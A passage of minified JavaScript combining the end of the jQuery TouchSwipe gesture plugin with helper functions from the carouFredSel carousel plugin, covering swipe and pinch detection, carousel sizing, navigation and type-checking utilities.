(c.swipeStatus||c.pinchStatus)&&(d=J(e,Ta))):d=!1,d===!1?(Ta=x,J(e,Ta),d):(c.hold&&(ab=setTimeout(a.proxy(function(){Sa.trigger("hold",[e.target]),c.hold&&(d=c.hold.call(Sa,e,e.target))},this),c.longTapThreshold)),ka(!0),null)}}function D(a){var b=a.originalEvent?a.originalEvent:a;if(Ta!==w&&Ta!==x&&!ia()){var d,e=y?b.touches[0]:b,f=ma(e);if(Xa=Aa(),y&&(Ua=b.touches.length),c.hold&&clearTimeout(ab),Ta=v,2==Ua&&(0==Ma?(la(1,b.touches[1]),Ma=Na=ua(Va[0].start,Va[1].start)):(ma(b.touches[1]),Na=ua(Va[0].end,Va[1].end),Qa=wa(Va[0].end,Va[1].end)),Oa=va(Ma,Na),Pa=Math.abs(Ma-Na)),Ua===c.fingers||c.fingers===s||!y||R()){if(Ka=za(f.start,f.end),P(a,Ka),Ja=xa(f.start,f.end),La=ta(),pa(Ka,Ja),(c.swipeStatus||c.pinchStatus)&&(d=J(b,Ta)),!c.triggerOnTouchEnd||c.triggerOnTouchLeave){var g=!0;if(c.triggerOnTouchLeave){var h=Ba(this);g=Ca(f.end,h)}!c.triggerOnTouchEnd&&g?Ta=I(v):c.triggerOnTouchLeave&&!g&&(Ta=I(w)),(Ta==x||Ta==w)&&J(b,Ta)}}else Ta=x,J(b,Ta);d===!1&&(Ta=x,J(b,Ta))}}function E(a){var b=a.originalEvent;return y&&b.touches.length>0?(ga(),!0):(ia()&&(Ua=Za),Xa=Aa(),La=ta(),M()||!L()?(Ta=x,J(b,Ta)):c.triggerOnTouchEnd||0==c.triggerOnTouchEnd&&Ta===v?(a.preventDefault(),Ta=w,J(b,Ta)):!c.triggerOnTouchEnd&&Y()?(Ta=w,K(b,Ta,n)):Ta===v&&(Ta=x,J(b,Ta)),ka(!1),null)}function F(){Ua=0,Xa=0,Wa=0,Ma=0,Na=0,Oa=1,ha(),ka(!1)}function G(a){var b=a.originalEvent;c.triggerOnTouchLeave&&(Ta=I(w),J(b,Ta))}function H(){Sa.unbind(Ea,C),Sa.unbind(Ia,F),Sa.unbind(Fa,D),Sa.unbind(Ga,E),Ha&&Sa.unbind(Ha,G),ka(!1)}function I(a){var b=a,d=O(),e=L(),f=M();return!d||f?b=x:!e||a!=v||c.triggerOnTouchEnd&&!c.triggerOnTouchLeave?!e&&a==w&&c.triggerOnTouchLeave&&(b=x):b=w,b}function J(a,b){var c=void 0;return V()||U()?c=K(a,b,l):(S()||R())&&c!==!1&&(c=K(a,b,m)),ea()&&c!==!1?c=K(a,b,o):fa()&&c!==!1?c=K(a,b,p):da()&&c!==!1&&(c=K(a,b,n)),b===x&&F(a),b===w&&(y?0==a.touches.length&&F(a):F(a)),c}function K(b,j,k){var q=void 0;if(k==l){if(Sa.trigger("swipeStatus",[j,Ka||null,Ja||0,La||0,Ua,Va]),c.swipeStatus&&(q=c.swipeStatus.call(Sa,b,j,Ka||null,Ja||0,La||0,Ua,Va),q===!1))return!1;if(j==w&&T()){if(Sa.trigger("swipe",[Ka,Ja,La,Ua,Va]),c.swipe&&(q=c.swipe.call(Sa,b,Ka,Ja,La,Ua,Va),q===!1))return!1;switch(Ka){case d:Sa.trigger("swipeLeft",[Ka,Ja,La,Ua,Va]),c.swipeLeft&&(q=c.swipeLeft.call(Sa,b,Ka,Ja,La,Ua,Va));break;case e:Sa.trigger("swipeRight",[Ka,Ja,La,Ua,Va]),c.swipeRight&&(q=c.swipeRight.call(Sa,b,Ka,Ja,La,Ua,Va));break;case f:Sa.trigger("swipeUp",[Ka,Ja,La,Ua,Va]),c.swipeUp&&(q=c.swipeUp.call(Sa,b,Ka,Ja,La,Ua,Va));break;case g:Sa.trigger("swipeDown",[Ka,Ja,La,Ua,Va]),c.swipeDown&&(q=c.swipeDown.call(Sa,b,Ka,Ja,La,Ua,Va))}}}if(k==m){if(Sa.trigger("pinchStatus",[j,Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchStatus&&(q=c.pinchStatus.call(Sa,b,j,Qa||null,Pa||0,La||0,Ua,Oa,Va),q===!1))return!1;if(j==w&&Q())switch(Qa){case h:Sa.trigger("pinchIn",[Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchIn&&(q=c.pinchIn.call(Sa,b,Qa||null,Pa||0,La||0,Ua,Oa,Va));break;case i:Sa.trigger("pinchOut",[Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchOut&&(q=c.pinchOut.call(Sa,b,Qa||null,Pa||0,La||0,Ua,Oa,Va))}}return k==n?(j===x||j===w)&&(clearTimeout(_a),clearTimeout(ab),Z()&&!aa()?($a=Aa(),_a=setTimeout(a.proxy(function(){$a=null,Sa.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Sa,b,b.target))},this),c.doubleTapThreshold)):($a=null,Sa.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Sa,b,b.target)))):k==o?(j===x||j===w)&&(clearTimeout(_a),$a=null,Sa.trigger("doubletap",[b.target]),c.doubleTap&&(q=c.doubleTap.call(Sa,b,b.target))):k==p&&(j===x||j===w)&&(clearTimeout(_a),$a=null,Sa.trigger("longtap",[b.target]),c.longTap&&(q=c.longTap.call(Sa,b,b.target))),q}function L(){var a=!0;return null!==c.threshold&&(a=Ja>=c.threshold),a}function M(){var a=!1;return null!==c.cancelThreshold&&null!==Ka&&(a=qa(Ka)-Ja>=c.cancelThreshold),a}function N(){return null!==c.pinchThreshold?Pa>=c.pinchThreshold:!0}function O(){var a;return a=c.maxTimeThreshold&&La>=c.maxTimeThreshold?!1:!0}function P(a,b){if(c.allowPageScroll===j||R())a.preventDefault();else{var h=c.allowPageScroll===k;switch(b){case d:(c.swipeLeft&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case e:(c.swipeRight&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case f:(c.swipeUp&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault();break;case g:(c.swipeDown&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault()}}}function Q(){var a=W(),b=X(),c=N();return a&&b&&c}function R(){return!!(c.pinchStatus||c.pinchIn||c.pinchOut)}function S(){return!(!Q()||!R())}function T(){var a=O(),b=L(),c=W(),d=X(),e=M(),f=!e&&d&&c&&b&&a;return f}function U(){return!!(c.swipe||c.swipeStatus||c.swipeLeft||c.swipeRight||c.swipeUp||c.swipeDown)}function V(){return!(!T()||!U())}function W(){return Ua===c.fingers||c.fingers===s||!y}function X(){return 0!==Va[0].end.x}function Y(){return!!c.tap}function Z(){return!!c.doubleTap}function $(){return!!c.longTap}function _(){if(null==$a)return!1;var a=Aa();return Z()&&a-$a<=c.doubleTapThreshold}function aa(){return _()}function ba(){return(1===Ua||!y)&&(isNaN(Ja)||Ja<c.threshold)}function ca(){return La>c.longTapThreshold&&t>Ja}function da(){return!(!ba()||!Y())}function ea(){return!(!_()||!Z())}function fa(){return!(!ca()||!$())}function ga(){Ya=Aa(),Za=event.touches.length+1}function ha(){Ya=0,Za=0}function ia(){var a=!1;if(Ya){var b=Aa()-Ya;b<=c.fingerReleaseThreshold&&(a=!0)}return a}function ja(){return!(Sa.data(B+"_intouch")!==!0)}function ka(a){a===!0?(Sa.bind(Fa,D),Sa.bind(Ga,E),Ha&&Sa.bind(Ha,G)):(Sa.unbind(Fa,D,!1),Sa.unbind(Ga,E,!1),Ha&&Sa.unbind(Ha,G,!1)),Sa.data(B+"_intouch",a===!0)}function la(a,b){var c=void 0!==b.identifier?b.identifier:0;return Va[a].identifier=c,Va[a].start.x=Va[a].end.x=b.pageX||b.clientX,Va[a].start.y=Va[a].end.y=b.pageY||b.clientY,Va[a]}function ma(a){var b=void 0!==a.identifier?a.identifier:0,c=na(b);return c.end.x=a.pageX||a.clientX,c.end.y=a.pageY||a.clientY,c}function na(a){for(var b=0;b<Va.length;b++)if(Va[b].identifier==a)return Va[b]}function oa(){for(var a=[],b=0;5>=b;b++)a.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return a}function pa(a,b){b=Math.max(b,qa(a)),Ra[a].distance=b}function qa(a){return Ra[a]?Ra[a].distance:void 0}function ra(){var a={};return a[d]=sa(d),a[e]=sa(e),a[f]=sa(f),a[g]=sa(g),a}function sa(a){return{direction:a,distance:0}}function ta(){return Xa-Wa}function ua(a,b){var c=Math.abs(a.x-b.x),d=Math.abs(a.y-b.y);return Math.round(Math.sqrt(c*c+d*d))}function va(a,b){var c=b/a*1;return c.toFixed(2)}function wa(){return 1>Oa?i:h}function xa(a,b){return Math.round(Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)))}function ya(a,b){var c=a.x-b.x,d=b.y-a.y,e=Math.atan2(d,c),f=Math.round(180*e/Math.PI);return 0>f&&(f=360-Math.abs(f)),f}function za(a,b){var c=ya(a,b);return 45>=c&&c>=0?d:360>=c&&c>=315?d:c>=135&&225>=c?e:c>45&&135>c?g:f}function Aa(){var a=new Date;return a.getTime()}function Ba(b){b=a(b);var c=b.offset(),d={left:c.left,right:c.left+b.outerWidth(),top:c.top,bottom:c.top+b.outerHeight()};return d}function Ca(a,b){return a.x>b.left&&a.x<b.right&&a.y>b.top&&a.y<b.bottom}var Da=y||A||!c.fallbackToMouseEvents,Ea=Da?A?z?"MSPointerDown":"pointerdown":"touchstart":"mousedown",Fa=Da?A?z?"MSPointerMove":"pointermove":"touchmove":"mousemove",Ga=Da?A?z?"MSPointerUp":"pointerup":"touchend":"mouseup",Ha=Da?null:"mouseleave",Ia=A?z?"MSPointerCancel":"pointercancel":"touchcancel",Ja=0,Ka=null,La=0,Ma=0,Na=0,Oa=1,Pa=0,Qa=0,Ra=null,Sa=a(b),Ta="start",Ua=0,Va=null,Wa=0,Xa=0,Ya=0,Za=0,$a=0,_a=null,ab=null;try{Sa.bind(Ea,C),Sa.bind(Ia,F)}catch(bb){a.error("events not supported "+Ea+","+Ia+" on jQuery.swipe")}this.enable=function(){return Sa.bind(Ea,C),Sa.bind(Ia,F),Sa},this.disable=function(){return H(),Sa},this.destroy=function(){return H(),Sa.data(B,null),Sa},this.option=function(b,d){if(void 0!==c[b]){if(void 0===d)return c[b];c[b]=d}else a.error("Option "+b+" does not exist on jQuery.swipe.options");return null}}var d="left",e="right",f="up",g="down",h="in",i="out",j="none",k="auto",l="swipe",m="pinch",n="tap",o="doubletap",p="longtap",q="horizontal",r="vertical",s="all",t=10,u="start",v="move",w="end",x="cancel",y="ontouchstart"in window,z=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,A=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe",C={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};a.fn.swipe=function(c){var d=a(this),e=d.data(B);if(e&&"string"==typeof c){if(e[c])return e[c].apply(this,Array.prototype.slice.call(arguments,1));a.error("Method "+c+" does not exist on jQuery.swipe")}else if(!(e||"object"!=typeof c&&c))return b.apply(this,arguments);return d},a.fn.swipe.defaults=C,a.fn.swipe.phases={PHASE_START:u,PHASE_MOVE:v,PHASE_END:w,PHASE_CANCEL:x},a.fn.swipe.directions={LEFT:d,RIGHT:e,UP:f,DOWN:g,IN:h,OUT:i},a.fn.swipe.pageScroll={NONE:j,HORIZONTAL:q,VERTICAL:r,AUTO:k},a.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:s}}),function($){function sc_setScroll(a,b,c){return"transition"==c.transition&&"swing"==b&&(b="ease"),{anims:[],duration:a,orgDuration:a,easing:b,startTime:getTime()}}function sc_startScroll(a,b){for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e&&e[0][b.transition](e[1],a.duration,a.easing,e[2])}}function sc_stopScroll(a,b){is_boolean(b)||(b=!0),is_object(a.pre)&&sc_stopScroll(a.pre,b);for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e[0].stop(!0),b&&(e[0].css(e[1]),is_function(e[2])&&e[2]())}is_object(a.post)&&sc_stopScroll(a.post,b)}function sc_afterScroll(a,b,c){switch(b&&b.remove(),c.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":a.css("opacity",1),a.css("filter","")}}function sc_fireCallbacks(a,b,c,d,e){if(b[c]&&b[c].call(a,d),e[c].length)for(var f=0,g=e[c].length;g>f;f++)e[c][f].call(a,d);return[]}function sc_fireQueue(a,b,c){return b.length&&(a.trigger(cf_e(b[0][0],c),b[0][1]),b.shift()),b}function sc_hideHiddenItems(a){a.each(function(){var a=$(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function sc_showHiddenItems(a){a&&a.each(function(){var a=$(this);a.data("_cfs_isHidden")||a.show()})}function sc_clearTimers(a){return a.auto&&clearTimeout(a.auto),a.progress&&clearInterval(a.progress),a}function sc_mapCallbackArguments(a,b,c,d,e,f,g){return{width:g.width,height:g.height,items:{old:a,skipped:b,visible:c},scroll:{items:d,direction:e,duration:f}}}function sc_getDuration(a,b,c,d){var e=a.duration;return"none"==a.fx?0:("auto"==e?e=b.scroll.duration/b.scroll.items*c:10>e&&(e=d/e),1>e?0:("fade"==a.fx&&(e/=2),Math.round(e)))}function nv_showNavi(a,b,c){var d=is_number(a.items.minimum)?a.items.minimum:a.items.visible+1;if("show"==b||"hide"==b)var e=b;else if(d>b){debug(c,"Not enough items ("+b+" total, "+d+" needed): Hiding navigation.");var e="hide"}else var e="show";var f="show"==e?"removeClass":"addClass",g=cf_c("hidden",c);a.auto.button&&a.auto.button[e]()[f](g),a.prev.button&&a.prev.button[e]()[f](g),a.next.button&&a.next.button[e]()[f](g),a.pagination.container&&a.pagination.container[e]()[f](g)}function nv_enableNavi(a,b,c){if(!a.circular&&!a.infinite){var d="removeClass"==b||"addClass"==b?b:!1,e=cf_c("disabled",c);if(a.auto.button&&d&&a.auto.button[d](e),a.prev.button){var f=d||0==b?"addClass":"removeClass";a.prev.button[f](e)}if(a.next.button){var f=d||b==a.items.visible?"addClass":"removeClass";a.next.button[f](e)}}}function go_getObject(a,b){return is_function(b)?b=b.call(a):is_undefined(b)&&(b={}),b}function go_getItemsObject(a,b){return b=go_getObject(a,b),is_number(b)?b={visible:b}:"variable"==b?b={visible:b,width:b,height:b}:is_object(b)||(b={}),b}function go_getScrollObject(a,b){return b=go_getObject(a,b),is_number(b)?b=50>=b?{items:b}:{duration:b}:is_string(b)?b={easing:b}:is_object(b)||(b={}),b}function go_getNaviObject(a,b){if(b=go_getObject(a,b),is_string(b)){var c=cf_getKeyCode(b);b=-1==c?$(b):c}return b}function go_getAutoObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_boolean(b)?b={play:b}:is_number(b)&&(b={timeoutDuration:b}),b.progress&&(is_string(b.progress)||is_jquery(b.progress))&&(b.progress={bar:b.progress}),b}function go_complementAutoObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_boolean(b.play)||(b.play=!0),is_number(b.delay)||(b.delay=0),is_undefined(b.pauseOnEvent)&&(b.pauseOnEvent=!0),is_boolean(b.pauseOnResize)||(b.pauseOnResize=!0),is_number(b.timeoutDuration)||(b.timeoutDuration=b.duration<10?2500:5*b.duration),b.progress&&(is_function(b.progress.bar)&&(b.progress.bar=b.progress.bar.call(a)),is_string(b.progress.bar)&&(b.progress.bar=$(b.progress.bar)),b.progress.bar?(is_function(b.progress.updater)||(b.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(b.progress.interval)||(b.progress.interval=50)):b.progress=!1),b}function go_getPrevNextObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_number(b)&&(b={key:b}),b}function go_complementPrevNextObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_string(b.key)&&(b.key=cf_getKeyCode(b.key)),b}function go_getPaginationObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={container:b}:is_boolean(b)&&(b={keys:b}),b}function go_complementPaginationObject(a,b){return is_function(b.container)&&(b.container=b.container.call(a)),is_string(b.container)&&(b.container=$(b.container)),is_number(b.items)||(b.items=!1),is_boolean(b.keys)||(b.keys=!1),is_function(b.anchorBuilder)||is_false(b.anchorBuilder)||(b.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(b.deviation)||(b.deviation=0),b}function go_getSwipeObject(a,b){return is_function(b)&&(b=b.call(a)),is_undefined(b)&&(b={onTouch:!1}),is_true(b)?b={onTouch:b}:is_number(b)&&(b={items:b}),b}function go_complementSwipeObject(a,b){return is_boolean(b.onTouch)||(b.onTouch=!0),is_boolean(b.onMouse)||(b.onMouse=!1),is_object(b.options)||(b.options={}),is_boolean(b.options.triggerOnTouchEnd)||(b.options.triggerOnTouchEnd=!1),b}function go_getMousewheelObject(a,b){return is_function(b)&&(b=b.call(a)),is_true(b)?b={}:is_number(b)?b={items:b}:is_undefined(b)&&(b=!1),b}function go_complementMousewheelObject(a,b){return b}function gn_getItemIndex(a,b,c,d,e){if(is_string(a)&&(a=$(a,e)),is_object(a)&&(a=$(a,e)),is_jquery(a)?(a=e.children().index(a),is_boolean(c)||(c=!1)):is_boolean(c)||(c=!0),is_number(a)||(a=0),is_number(b)||(b=0),c&&(a+=d.first),a+=b,d.total>0){for(;a>=d.total;)a-=d.total;for(;0>a;)a+=d.total}return a}function gn_getVisibleItemsPrev(a,b,c){for(var d=0,e=0,f=c;f>=0;f--){var g=a.eq(f);if(d+=g.is(":visible")?g[b.d.outerWidth](!0):0,d>b.maxDimension)return e;0==f&&(f=a.length),e++}}function gn_getVisibleItemsPrevFilter(a,b,c){return gn_getItemsPrevFilter(a,b.items.filter,b.items.visibleConf.org,c)}function gn_getScrollItemsPrevFilter(a,b,c,d){return gn_getItemsPrevFilter(a,b.items.filter,d,c)}function gn_getItemsPrevFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length;g>=0;g--){if(f++,f==h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;0==g&&(g=h)}}function gn_getVisibleOrg(a,b){return b.items.visibleConf.org||a.children().slice(0,b.items.visible).filter(b.items.filter).length}function gn_getVisibleItemsNext(a,b,c){for(var d=0,e=0,f=c,g=a.length-1;g>=f;f++){var h=a.eq(f);if(d+=h.is(":visible")?h[b.d.outerWidth](!0):0,d>b.maxDimension)return e;if(e++,e==g+1)return e;f==g&&(f=-1)}}function gn_getVisibleItemsNextTestCircular(a,b,c,d){var e=gn_getVisibleItemsNext(a,b,c);return b.circular||c+e>d&&(e=d-c),e}function gn_getVisibleItemsNextFilter(a,b,c){return gn_getItemsNextFilter(a,b.items.filter,b.items.visibleConf.org,c,b.circular)}function gn_getScrollItemsNextFilter(a,b,c,d){return gn_getItemsNextFilter(a,b.items.filter,d+1,c,b.circular)-1}function gn_getItemsNextFilter(a,b,c,d,e){for(var f=0,g=0,h=d,i=a.length-1;i>=h;h++){if(g++,g>=i)return g;var j=a.eq(h);if(j.is(b)&&(f++,f==c))return g;h==i&&(h=-1)}}function gi_getCurrentItems(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsPrev(a,b,c){return a.slice(c,b.items.visibleConf.old+c)}function gi_getNewItemsPrev(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsNext(a,b){return a.slice(0,b.items.visibleConf.old)}function gi_getNewItemsNext(a,b,c){return a.slice(c,b.items.visible+c)}function sz_storeMargin(a,b,c){b.usePadding&&(is_string(c)||(c="_cfs_origCssMargin"),a.each(function(){var a=$(this),d=parseInt(a.css(b.d.marginRight),10);is_number(d)||(d=0),a.data(c,d)}))}function sz_resetMargin(a,b,c){if(b.usePadding){var d=is_boolean(c)?c:!1;is_number(c)||(c=0),sz_storeMargin(a,b,"_cfs_tempCssMargin"),a.each(function(){var a=$(this);a.css(b.d.marginRight,d?a.data("_cfs_tempCssMargin"):c+a.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(a){a.each(function(){var a=$(this);a.data("_cfs_origCss",a.attr("style")||"")})}function sz_restoreOrigCss(a){a.each(function(){var a=$(this);a.attr("style",a.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(a,b){var c=(a.items.visible,a.items[a.d.width]),d=a[a.d.height],e=is_percentage(d);b.each(function(){var b=$(this),f=c-ms_getPaddingBorderMargin(b,a,"Width");b[a.d.width](f),e&&b[a.d.height](ms_getPercentage(f,d))})}function sz_setSizes(a,b){var c=a.parent(),d=a.children(),e=gi_getCurrentItems(d,b),f=cf_mapWrapperSizes(ms_getSizes(e,b,!0),b,!1);if(c.css(f),b.usePadding){var g=b.padding,h=g[b.d[1]];b.align&&0>h&&(h=0);var i=e.last();i.css(b.d.marginRight,i.data("_cfs_origCssMargin")+h),a.css(b.d.top,g[b.d[0]]),a.css(b.d.left,g[b.d[3]])}return a.css(b.d.width,f[b.d.width]+2*ms_getTotalSize(d,b,"width")),a.css(b.d.height,ms_getLargestSize(d,b,"height")),b.centerVertically&&a.css("line-height",f.height+"px"),f}function ms_getSizes(a,b,c){return[ms_getTotalSize(a,b,"width",c),ms_getLargestSize(a,b,"height",c)]}function ms_getLargestSize(a,b,c,d){return is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d?b[b.d[c]]:is_number(b.items[b.d[c]])?b.items[b.d[c]]:(c=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(a,b,c))}function ms_getTrueLargestSize(a,b,c){for(var d=0,e=0,f=a.length;f>e;e++){var g=a.eq(e).find(".fusion-carousel-item-wrapper"),h=g.is(":visible")?g[b.d[c]](!0):0;h>d&&(d=h)}return d}function ms_getTotalSize(a,b,c,d){if(is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d)return b[b.d[c]];if(is_number(b.items[b.d[c]]))return b.items[b.d[c]]*a.length;for(var e=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",f=0,g=0,h=a.length;h>g;g++){var i=a.eq(g);f+=i.is(":visible")?i[b.d[e]](!0):0}return f}function ms_getParentSize(a,b,c){var d=a.is(":visible");d&&a.hide();var e=a.parent()[b.d[c]]();return d&&a.show(),e}function ms_getMaxDimension(a,b){return is_number(a[a.d.width])?a[a.d.width]:b}function ms_hasVariableSizes(a,b,c){for(var d=!1,e=!1,f=0,g=a.length;g>f;f++){var h=a.eq(f),i=h.is(":visible")?h[b.d[c]](!0):0;d===!1?d=i:d!=i&&(e=!0),0==d&&(e=!0)}return e}function ms_getPaddingBorderMargin(a,b,c){return a[b.d["outer"+c]](!0)-a[b.d[c.toLowerCase()]]()}function ms_getPercentage(a,b){if(is_percentage(b)){if(b=parseInt(b.slice(0,-1),10),!is_number(b))return a;a*=b/100}return a}function cf_e(a,b,c,d,e){return is_boolean(c)||(c=!0),is_boolean(d)||(d=!0),is_boolean(e)||(e=!1),c&&(a=b.events.prefix+a),d&&(a=a+"."+b.events.namespace),d&&e&&(a+=b.serialNumber),a}function cf_c(a,b){return is_string(b.classnames[a])?b.classnames[a]:a}function cf_mapWrapperSizes(a,b,c){is_boolean(c)||(c=!0);var d=b.usePadding&&c?b.padding:[0,0,0,0],e={};return e[b.d.width]=a[0]+d[1]+d[3],e[b.d.height]=a[1]+d[0]+d[2],e}function cf_sortParams(a,b){for(var c=[],d=0,e=a.length;e>d;d++)for(var f=0,g=b.length;g>f;f++)if(b[f].indexOf(typeof a[d])>-1&&is_undefined(c[f])){c[f]=a[d];break}return c}function cf_getPadding(a){if(is_undefined(a))return[0,0,0,0];if(is_number(a))return[a,a,a,a];if(is_string(a)&&(a=a.split("px").join("").split("em").join("").split(" ")),!is_array(a))return[0,0,0,0];for(var b=0;4>b;b++)a[b]=parseInt(a[b],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function cf_getAlignPadding(a,b){var c=is_number(b[b.d.width])?Math.ceil(b[b.d.width]-ms_getTotalSize(a,b,"width")):0;switch(b.align){case"left":return[0,c];case"right":return[c,0];case"center":default:return[Math.ceil(c/2),Math.floor(c/2)]}}function cf_getDimensions(a){for(var b=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],c=b[0].length,d="right"==a.direction||"left"==a.direction?0:1,e={},f=0;c>f;f++)e[b[0][f]]=b[d][f];return e}function cf_getAdjust(a,b,c,d){var e=a;if(is_function(c))e=c.call(d,e);else if(is_string(c)){var f=c.split("+"),g=c.split("-");if(g.length>f.length)var h=!0,i=g[0],j=g[1];else var h=!1,i=f[0],j=f[1];switch(i){case"even":e=a%2==1?a-1:a;break;case"odd":e=a%2==0?a-1:a;break;default:e=a}j=parseInt(j,10),is_number(j)&&(h&&(j=-j),e+=j)}return(!is_number(e)||1>e)&&(e=1),e}function cf_getItemsAdjust(a,b,c,d){return cf_getItemAdjustMinMax(cf_getAdjust(a,b,c,d),b.items.visibleConf)}function cf_getItemAdjustMinMax(a,b){return is_number(b.min)&&a<b.min&&(a=b.min),is_number(b.max)&&a>b.max&&(a=b.max),1>a&&(a=1),a}function cf_getSynchArr(a){is_array(a)||(a=[[a]]),is_array(a[0])||(a=[a]);for(var b=0,c=a.length;c>b;b++)is_string(a[b][0])&&(a[b][0]=$(a[b][0])),is_boolean(a[b][1])||(a[b][1]=!0),is_boolean(a[b][2])||(a[b][2]=!0),is_number(a[b][3])||(a[b][3]=0);return a}function cf_getKeyCode(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function cf_setCookie(a,b,c){if(a){var d=b.triggerHandler(cf_e("currentPosition",c));$.fn.carouFredSel.cookie.set(a,d)}}function cf_getCookie(a){var b=$.fn.carouFredSel.cookie.get(a);return""==b?0:b}function in_mapCss(a,b){for(var c={},d=0,e=b.length;e>d;d++)c[b[d]]=a.css(b[d]);return c}function in_complementItems(a,b,c,d){return is_object(a.visibleConf)||(a.visibleConf={}),is_object(a.sizesConf)||(a.sizesConf={}),0==a.start&&is_number(d)&&(a.start=d),is_object(a.visible)?(a.visibleConf.min=a.visible.min,a.visibleConf.max=a.visible.max,a.visible=!1):is_string(a.visible)?("variable"==a.visible?a.visibleConf.variable=!0:a.visibleConf.adjust=a.visible,a.visible=!1):is_function(a.visible)&&(a.visibleConf.adjust=a.visible,a.visible=!1),is_string(a.filter)||(a.filter=c.filter(":hidden").length>0?":visible":"*"),a[b.d.width]||(b.responsive?(debug(!0,"Set a "+b.d.width+" for the items!"),a[b.d.width]=ms_getTrueLargestSize(c,b,"outerWidth")):a[b.d.width]=ms_hasVariableSizes(c,b,"outerWidth")?"variable":c[b.d.outerWidth](!0)),a[b.d.height]||(a[b.d.height]=ms_hasVariableSizes(c,b,"outerHeight")?"variable":c[b.d.outerHeight](!0)),a.sizesConf.width=a.width,a.sizesConf.height=a.height,a}function in_complementVisibleItems(a,b){return"variable"==a.items[a.d.width]&&(a.items.visibleConf.variable=!0),a.items.visibleConf.variable||(is_number(a[a.d.width])?a.items.visible=Math.floor(a[a.d.width]/a.items[a.d.width]):(a.items.visible=Math.floor(b/a.items[a.d.width]),a[a.d.width]=a.items.visible*a.items[a.d.width],a.items.visibleConf.adjust||(a.align=!1)),("Infinity"==a.items.visible||a.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),a.items.visibleConf.variable=!0)),a}function in_complementPrimarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerWidth")),a}function in_complementSecondarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerHeight")),a||(a=b.items[b.d.height]),a}function in_getAlignPadding(a,b){var c=cf_getAlignPadding(gi_getCurrentItems(b,a),a);return a.padding[a.d[1]]=c[1],a.padding[a.d[3]]=c[0],a}function in_getResponsiveValues(a,b,c){var d=cf_getItemAdjustMinMax(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);d>b.length&&(d=b.length);var e=Math.floor(a[a.d.width]/d);return a.items.visible=d,a.items[a.d.width]=e,a[a.d.width]=d*e,a}function bt_pauseOnHoverConfig(a){if(is_string(a))var b=a.indexOf("immediate")>-1?!0:!1,c=a.indexOf("resume")>-1?!0:!1;else var b=c=!1;return[b,c]}function bt_mousesheelNumber(a){return is_number(a)?a:null}function is_null(a){return null===a}function is_undefined(a){return is_null(a)||"undefined"==typeof a||""===a||"undefined"===a}function is_array(a){return a instanceof Array}function is_jquery(a){return a instanceof jQuery}function is_object(a){return(a instanceof Object||"object"==typeof a)&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a)}function is_number(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function is_string(a){return(a instanceof String||"string"==typeof a)&&!is_undefined(a)&&!is_true(a)&&!is_false(a)}function is_function(a){return a instanceof Function||"function"==typeof a}function is_boolean(a){return a instanceof Boolean||"boolean"==typeof a||is_true(a)||is_false(a)}function is_true(a){return a===!0||"true"===a}function is_false(a){return a===!1||"false"===a}function is_percentage(a){return is_string(a)&&"%"==a.slice(-1)}function getTime(){return(new 